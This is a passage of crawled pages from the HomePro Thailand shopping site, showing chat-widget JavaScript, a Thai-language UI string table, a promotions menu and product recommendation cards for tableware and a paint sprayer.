			// select the form and submit
			var formData = new FormData(window.frmChat);
			var url = contextPath + "/service/chat/api-image.jsp";
			if (typeof KTApp !== 'undefined') {
				KTApp.showPageLoading();
			}

			$.ajax({
				type : "POST",
				url : url,
				headers : {
					'X-CSRF-TOKEN' : _csrf_token
				},
				data : formData,
				processData : false,
				contentType : false,
				success : function(response) {
					// Remove page loading
					if (typeof KTApp !== 'undefined') {
						KTApp.hidePageLoading();
						if (loadingEl != null) {
							loadingEl.remove();
						}
					}
					sendMessageImage(response);
				},
				error : function(errResponse) {
				}
			});
		});
	}

	function putShortcutMsg(msgId) {
		var msg = $('#' + msgId).val();
		sendMessageChat(msg);
	}

	function initShortcutMsgSearch() {
		$('#shortcutmsg_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			filterShortcutMsg($(this).val());
		});
	}

	function filterShortcutMsg(e){
		e = e.toLowerCase();
		console.log(e);
		if (e.trim() == "") {
			$('#popup_shortcutmsg .shortcut-item').show();
			return;
		}
		$('#popup_shortcutmsg .shortcut-item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function initProductsOption() {
		$('#popup_products .actions .btn.send').on('click',function(event) {
			const data_partnumber = $(this).attr('data-partnumber');
			sendMessageProduct(data_partnumber);

			$('#option_products').popup('hide');
		});

		$('#product_list_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;

			filterProduct($(this).val());
		});
	}

	function filterProduct(e){
		e = e.toLowerCase();
		if (e.trim() == "") {
			$('#popup_products .products_detail .item-list .item').show();
			return;
		}
		$('#popup_products .products_detail .item-list .item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function moreExpanOrder(rowid) {
		if ($('#' + rowid + ' .order-item:nth-child(3n)').is(':visible')) {
			$('#' + rowid + ' .order-item:nth-child(3n)').hide();
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		} else {
			$('#' + rowid + ' .order-item:nth-child(3n)').show();
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		}
		/*
		if ($('#' + rowid + ' .order-item-mark').hasClass('order-item-hide')) {
			$('#' + rowid + ' .order-item-mark').removeClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		} else {
			$('#' + rowid + ' .order-item-mark').addClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		}
		*/
	}
</script>
<script type="text/javascript">
		var storeText = [];
		storeText['mkp.select.title'] = "กรุณาเลือก";
		storeText['feature.yes'] = "มี";
		storeText['feature.no'] = "ไม่มี";
		storeText['th.feature.yes'] = "มี";
		storeText['th.feature.no'] = "ไม่มี";
		storeText['en.feature.yes'] = "YES";
		storeText['en.feature.no'] = "NO";
		storeText['feature.thai'] = "ภาษาไทย";
		storeText['feature.eng'] = "ภาษาอังกฤษ";
		storeText['signinregister.errmsg'] = "สมัครสมาชิกไม่ได้ ระบบพบความผิดพลาด กรุณาติดต่อแอดมิด";
		storeText['mkp.shopdecor.err'] = "เกิดข้อผิดพลาดเกิดขึ้น กรุณาติดต่อเจ้าหน้าที่";
		storeText['mkp.myproduct.ok'] = "ตกลง";
		storeText['mkp.myproduct.cancel'] = "ยกเลิก";
		storeText['mkp.myproduct.requestapprove'] = "ต้องการร้องขอ Approve Product?";
		storeText['mkp.myproduct.success'] = "ส่งข้อมูลสำเร็จ";
		storeText['mkp.myproduct.unsuccess'] = "ส่งข้อมูลไม่สำเร็จ";
		storeText['mkp.myproduct.discardchg'] = "ไม่บันทึกข้อมูล";
		storeText['mkp.myproduct.validate.nameth'] = "กรุณากรอกชื่อสินค้าภาษาไทย";
		storeText['mkp.myproduct.validate.nameen'] = "กรุณากรอกชื่อสินค้าภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.cate'] = "กรุณาเลือกหมวดสินค้า";
		storeText['mkp.myproduct.validate.select'] = "กรุณาเลือก";
		storeText['mkp.myproduct.validate.leadtime'] = "กรุณากรอกระยะเวลาจัดเตรียมสินค้า";
		storeText['mkp.myproduct.validate.numberonly'] = "ควรกรอกเป็นตัวเลขเท่านั้น";
		storeText['mkp.myproduct.validate.price'] = "กรุณากรอกราคาสินค้า";
		storeText['mkp.myproduct.validate.pricelength'] = "ค่าควรอยู่ระหว่าง 1 - 9999999";
		storeText['mkp.myproduct.validate.stock'] = "กรุณากรอกจำนวนคงคลัง";
		storeText['mkp.myproduct.validate.over'] = "กรอกจำนวนเกิน";
		storeText['mkp.myproduct.validate.ship'] = "กรุณากรอกการจัดส่งสินค้า";
		storeText['mkp.myproduct.validate.warranty'] = "กรุณากรอกการติดตั้ง และการรับประกัน";
		storeText['mkp.myproduct.validate.warrantyperiod'] = "กรุณากรอกระยะเวลารับประกัน";
		storeText['mkp.myproduct.validate.warrantycondition'] = "กรุณากรอกเงื่อนไขการรับประกันสินค้า";
		storeText['mkp.myproduct.validate.warrantydes.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantydes.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.warrantyremark.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantyremark.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.inputrequire'] = "กรุณากรอก";
		storeText['mkp.seller.myproduct.delete'] = "ลบ";
		storeText['mkp.seller.myproduct.viewreason'] = "Seller Reject Reason";
		storeText['mkp.seller.register.upload.pdf.warning'] = "อัพโหลดไฟล์แนบได้เฉพาะ .pdf เท่านั้น";
		storeText['mkp.myproduct.validate.vendorpart'] = "กรุณากรอกรหัสรุ่นสินค้า";
		storeText['mkp.address.store.warning2'] = "ตั้งค่าที่อยู่รับสินค้า และคืนสินค้า";
		storeText['mkp.address.store.warning3'] = "ตั้งค่าที่อยู่รับสินค้า";
		storeText['mkp.address.store.warning4'] = "ตั้งค่าที่อยู่คืนสินค้า";
		storeText['chat.chatfromauto'] = "ข้อความจากตัวช่วยตอบแชท";
		storeText['chat.faq.helpful'] = "คำตอบของเราช่วยคุณได้หรือไม่?";
		storeText['chat.faq.helpful.yes'] = "ได้";
		storeText['chat.faq.helpful.no'] = "ไม่";
		storeText['chat.faq.helpful.end'] = "เราขอขอบคุณสำหรับข้อเสนอแนะที่มอบให้";
		storeText['chat.faq.remove'] = "ต้องการลบข้อมูล FAQ ที่คุณเลือก?";
		storeText['massupload.error.notselectcate'] = "กรุณาเลือก Product category ก่อนทำการ download Template";
		storeText['mkp.myproduct.validate.notcorrect'] = "กรอกจำนวนไม่ถูกต้อง";
		storeText['chat.system.auto.reply'] = "เจ้าหน้าที่จะรีบตอบกลับท่านโดยเร็วในวันทำการ";
		storeText['mkp.myproduct.validate.vdo.size'] = "ขนาดไฟล์ VDO ไม่ควรเกิน";
		storeText['mkp.myproduct.validate.vdo.notcontenttype'] = "ควรเลือกเป็นไฟล์ VDO เท่านั้น";
		storeText['mkp.myproduct.validate.image.notcontenttype'] = "ควรเลือกเป็นไฟล์รูปภาพเท่านั้น";
		storeText['seller.register.other.doc.subtitle'] = "กรุณาตั้งชื่อไฟล์เอกสารโดยใช้เฉพาะตัวเลข (0-9), ตัวอักษรภาษาอังกฤษ (A-Z), และสัญลักษณ์ขีดล่าง (_) หรือขีดกลาง (-) เท่านั้น";
		storeText['seller.register.other.doc.filename.validate'] = "ชื่อไฟล์ต้องประกอบด้วย (0-9), (A-Z), (_) หรือ  (-) เท่านั้น";
	</script><script type="text/javascript" src="https://www.homepro.co.th/chat/chat-core.js?r=1768613291084"></script>
	<script type="text/javascript">
		$(document).ready(function(){
		});
	</script>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1228
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(56)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(45)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/solar-ar" data-name="CARINI" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251130/SOLARAR_800x600_TH.jpg);" data-l1="CARINI" data-name="CARINI" data-value="6516040" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6516040" value="CARINI"/>
														<input type="hidden" class="gtmImage-6516040" value="https://static.homepro.co.th/whatsale/20251130/SOLARAR_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/dohatunis" data-name="DOHA & TUNIS" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_DOHA TUNIS-01.jpg);" data-l1="DOHA & TUNIS" data-name="DOHA & TUNIS" data-value="6364920" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6364920" value="DOHA & TUNIS"/>
														<input type="hidden" class="gtmImage-6364920" value="https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_DOHA TUNIS-01.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg);" data-l1="GLADE" data-name="GLADE" data-value="6697617" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6697617" value="GLADE"/>
														<input type="hidden" class="gtmImage-6697617" value="https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/shop/ElderlifeShop" data-name="ELDERLIFE สินค้าเพื่อผู้สูงวัย" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251201/20251201_aw_brandsale_hlderlife_800x600_th.jpg);" data-l1="ELDERLIFE สินค้าเพื่อผู้สูงวัย" data-name="ELDERLIFE ELDERLY CARE PRODUCTS" data-value="6522238" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6522238" value="ELDERLIFE ELDERLY CARE PRODUCTS"/>
														<input type="hidden" class="gtmImage-6522238" value="https://static.homepro.co.th/whatsale/20251201/20251201_aw_brandsale_hlderlife_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=80&discount_max=80&page=1" data-name="Sale up to 80%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_80_th.jpg);" data-l1="Sale up to 80%" data-name="Sale up to 80%" data-value="4810906" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810906" value="Sale up to 80%"/>
														<input type="hidden" class="gtmImage-4810906" value="https://static.homepro.co.th/whatsale/20251103/saleupto_80_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/c/ELT0902" data-name="Adapter Travel " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251130/TRAVELADAPTER_800x600_TH.jpg);" data-l1="Adapter Travel " data-name="Adapter Travel " data-value="6516042" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6516042" value="Adapter Travel "/>
														<input type="hidden" class="gtmImage-6516042" value="https://static.homepro.co.th/whatsale/20251130/TRAVELADAPTER_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 4505
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1236094" data-value="1236094" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1236094" value="1" />
		<input type="hidden" id="gtmName-1236094" value="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW"/>
		<input type="hidden" id="gtmNameEN-1236094" value="2-COMPARTMENT RECTANGULAR PORCELAIN SAUCE DISH KECH SNOW"/>
		<input type="hidden" id="gtmPrice-1236094" value="35.0"/>
		<input type="hidden" id="gtmNetPrice-1236094" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1236094" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1236094" value="42.0"/>
		<input type="hidden" id="gtmCategory1-1236094" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1236094" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1236094" value="Tableware"/>
		<input type="hidden" id="gtmCategoryAll-1236094" value="Kitchen/Tableware/Tableware/Bowls"/>
		<input type="hidden" id="gtmBrand-1236094" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1236094" value="213.0" />
		<input type="hidden" id="gtmIsNetPrice-1236094" value="false"/>
		<input type="hidden" id="gtmMchId-1236094" value="HO050202"/>
		<input type="hidden" class="gtmIndex-1236094" value="1"/>
		<input type="hidden" class="gtmNameEN-1236094" value="2-COMPARTMENT RECTANGULAR PORCELAIN SAUCE DISH KECH SNOW"/>
		<input type="hidden" class="gtmPartnerName-1236094" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1236094" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1236094">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/360/1236094/447x447/28022025_1236094$Imagec1.jpg')" title="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW" alt="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/360/1236094/447x447/28022025_1236094$Imagec6.jpg')" title="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW" alt="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1236094" onclick="productListaddToCartDelivery('NWM0NTYyMjE1ZTYwOTY5ZTA3OTY5YzM1OGQxNDg4NzhmMDZiZjQ1ODViYjU1NjQ5YjZmNmE0MmNmMWExZDkyNA==', '1236094', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW</div>
			<div class="sku">SKU:1236094</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">35</div>
						<div class="original-price">
							฿ 42<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1236094" onclick="pcompareBtnClick(1236094)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1236133" data-value="1236133" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1236133" value="2" />
		<input type="hidden" id="gtmName-1236133" value="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW ROOF"/>
		<input type="hidden" id="gtmNameEN-1236133" value="2-COMPARTMENT RECTANGULAR PORCELAIN SAUCE DISH KECH SNOW ROOF"/>
		<input type="hidden" id="gtmPrice-1236133" value="55.0"/>
		<input type="hidden" id="gtmNetPrice-1236133" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1236133" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1236133" value="65.0"/>
		<input type="hidden" id="gtmCategory1-1236133" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1236133" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1236133" value="Tableware"/>
		<input type="hidden" id="gtmCategoryAll-1236133" value="Kitchen/Tableware/Tableware/Bowls"/>
		<input type="hidden" id="gtmBrand-1236133" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1236133" value="377.0" />
		<input type="hidden" id="gtmIsNetPrice-1236133" value="false"/>
		<input type="hidden" id="gtmMchId-1236133" value="HO050202"/>
		<input type="hidden" class="gtmIndex-1236133" value="2"/>
		<input type="hidden" class="gtmNameEN-1236133" value="2-COMPARTMENT RECTANGULAR PORCELAIN SAUCE DISH KECH SNOW ROOF"/>
		<input type="hidden" class="gtmPartnerName-1236133" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1236133" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1236133">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/361/1236133/447x447/28022025_1236133$Imagec1.jpg')" title="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW ROOF" alt="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW ROOF"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/361/1236133/447x447/28022025_1236133$Imagec6.jpg')" title="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW ROOF" alt="ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW ROOF"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1236133" onclick="productListaddToCartDelivery('NzFlY2M2Mjg5Y2UxNWRjYmEyYTE2OThkNWY2YmI3MmE0ZmQ4NDMyNGY4ZmM5ZDU3Mzk1ZjgwNmNhNmY0NmIxZA==', '1236133', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ถ้วยน้ำจิ้มเหลี่ยม PORCELAIN 2 ช่อง KECH SNOW ROOF</div>
			<div class="sku">SKU:1236133</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">55</div>
						<div class="original-price">
							฿ 65<span>-15%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1236133" onclick="pcompareBtnClick(1236133)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1154261" data-value="1154261" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1154261" value="3" />
		<input type="hidden" id="gtmName-1154261" value="กาพ่นสีบน MATALL W71G 1.5 มม. 400 มล."/>
		<input type="hidden" id="gtmNameEN-1154261" value="AIR PAINT SPRAYER MATALL W71H TOP-LOAD 1.5MM 400ML"/>
		<input type="hidden" id="gtmPrice-1154261" value="419.0"/>
		<input type="hidden" id="gtmNetPrice-1154261" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1154261" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1154261" value="520.0"/>
		<input type="hidden" id="gtmCategory1-1154261" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1154261" value="Air Tools & Compressors"/>
		<input type="hidden" id="gtmCategory3-1154261" value="Air Sprayers"/>
		<input type="hidden" id="gtmCategoryAll-1154261" value="Tools & Hardwares/Air Tools & Compressors/Air Sprayers/Spray Guns"/>
		<input type="hidden" id="gtmBrand-1154261" value="MATALL"/>
		<input type="hidden" id="gtmAvailability-1154261" value="361.0" />
		<input type="hidden" id="gtmIsNetPrice-1154261" value="false"/>
		<input type="hidden" id="gtmMchId-1154261" value="PT040301"/>
		<input type="hidden" class="gtmIndex-1154261" value="3"/>
		<input type="hidden" class="gtmNameEN-1154261" value="AIR PAINT SPRAYER MATALL W71H TOP-LOAD 1.5MM 400ML"/>
		<input type="hidden" class="gtmPartnerName-1154261" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1154261" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1154261">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/542/1154261/447x447/15062023_1154261$Imagec1.jpg')" title="กาพ่นสีบน MATALL W71G 1.5 มม. 400 มล." alt="กาพ่นสีบน MATALL W71G 1.5 มม. 400 มล."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ขนาดหัวพ่นสีมม$15.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1154261" onclick="productListaddToCartDelivery('NmE1OTA1NTkwMjQxZmY4YzBhMGRkZWI3NWJmMDNjYzZiNzU0YjI0MjUxOWMzYTg4OTY0MTQzZGNiYmE5Yzg4Yg==', '1154261', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MATALL</div>
			<div class="item-title">กาพ่นสีบน MATALL W71G 1.5 มม. 400 มล.</div>
			<div class="sku">SKU:1154261</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">419</div>
						<div class="original-price">
							฿ 520<span>-19%</span>
						</div>
